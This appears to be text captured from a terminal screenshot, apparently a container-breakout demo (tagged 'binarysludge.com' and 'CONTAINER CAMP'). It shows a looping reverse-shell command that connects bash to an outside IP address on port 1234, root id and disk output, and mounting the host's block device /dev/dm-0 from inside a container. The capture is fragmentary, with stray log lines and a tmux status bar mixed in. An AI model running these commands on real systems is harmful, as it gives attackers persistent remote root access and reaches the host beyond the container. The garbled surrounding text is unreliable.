 [mosh] binarysludge.com
34: mount /dev/dm-0 /tmp/host
msg_dgm_ref_destructor: refs=(nil)
Could not find child 44 -- ignoring
>> /bin/bash -c "while :; do nohup bash -i >& /dev/tcp/149.202.164.115/1234 0>&1; sleep 1; done"
>> uname -a
>>
root
group ID:
root
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
df -h
Filesystem Size Used Avail Use% Mounted on
none 39G 3.5G 33G 10% /
tmpfs 182M 0 182M 0% /dev
tmpfs 182M 0 182M 0% /sys/fs/cgroup
/dev/dm-0 39G 3.5G 33G 10% /etc/hosts
shm 64M 0 64M 0% /dev/shm
mkdir -p /tmp/host
34: mount /dev/dm-0 /tmp/host
No summary specified.
Press ↑ or ↓:
cc-lon-2017 1 > bash 2 > bash 3 > bash 4 > bash Fri 08 < 16:22 Dons-MacBook-Pro
CONTAINER
CAMP